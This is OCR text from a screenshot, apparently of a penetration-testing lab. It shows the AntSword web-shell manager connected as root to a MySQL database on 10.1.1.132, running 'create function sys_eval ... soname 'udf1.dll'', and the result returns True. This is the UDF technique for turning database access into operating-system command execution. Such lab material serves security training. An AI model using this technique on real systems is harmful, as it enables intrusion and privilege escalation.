 计算机
WinHex_v2...
回收站
AntSword -
快捷方式
cmd
firefox
Google
Chrome
udf
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.132
10.1.1.132
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
eyoucms
mysql
performance_schema
执行SQL
执行 清空 书签
1 create function sys_eval returns string soname 'udf1.dll'
执行结果
导出
Status
True
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:09:07
开始
EN
17:59
2024/2/15